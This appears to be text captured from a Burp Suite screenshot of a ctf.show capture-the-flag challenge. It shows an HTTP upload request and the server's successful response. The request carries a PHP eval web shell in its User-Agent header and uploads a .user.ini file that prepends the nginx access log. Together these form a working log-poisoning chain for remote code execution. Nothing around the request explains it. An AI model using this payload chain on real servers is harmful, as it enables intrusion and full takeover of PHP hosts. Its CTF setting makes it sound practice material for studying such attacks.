 Send Cancel < > Target: http://1e3fbc7a-6952-45ca-a593-efc7ab1ada49.challenge.ctf.show:8080
Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 1e3fbc7a-6952-45ca-a593-efc7ab1ada49.challenge.ctf.show:8080
3 User-Agent: <?php eval($_POST[dotast]);?>
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------159379549210887402642664090856
9 Content-Length: 267
10 Origin:
http://1e3fbc7a-6952-45ca-a593-efc7ab1ada49.challenge.ctf.show:8080
11 Connection: close
12 Referer:
http://1e3fbc7a-6952-45ca-a593-efc7ab1ada49.challenge.ctf.show:8080/
13 Cookie: __cfduid=d0f93117607c6db2cf601e2ca4f063e441615792670
14
15 -----------------------------159379549210887402642664090856
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 auto_prepend_file="/var/log/nginx/access.log"
20
21 -----------------------------159379549210887402642664090856--
22
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Mar 2021 08:32:57 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 28
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 CF-Cache-Status: DYNAMIC
8 cf-request-id: 08d69d5f16000005547307d000000001
9 Report-To: {"group":"cf-nel","max_age":604800,"endpoints":[{"url":"https:\
10 NEL: {"report_to":"cf-nel","max_age":604800}
11 Server: cloudflare
12 CF-RAY: 630464de89490554-LAX
13 alt-svc: h3-27=":443"; ma=86400, h3-28=":443"; ma=86400, h3-29=":443"; ma=
14
15 {"code":0,"msg":".user.ini"}
Search... 0 matches
INSPECTOR